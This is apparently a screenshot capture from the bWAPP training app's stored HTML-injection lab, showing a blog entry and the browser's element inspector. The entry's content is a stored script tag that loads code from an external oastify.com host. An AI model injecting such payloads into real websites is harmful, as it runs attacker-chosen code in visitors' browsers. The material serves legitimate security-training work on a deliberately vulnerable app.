 / HTML Injection - Stored (Blog) /
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
17 bee 2022-07-11
23:00:45
WAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, cont
Elements Console Recorder Performance insights Sources Network Performance Memory Application Sec
<td align="center">17</td>
<td>bee</td>
<td>2022-07-11 23:00:45</td>
<td>
<script src="http://pha4dbrnyd3796rdbvttq48mfdl49t.oastify.com"></script> == $0
</td>
</tr>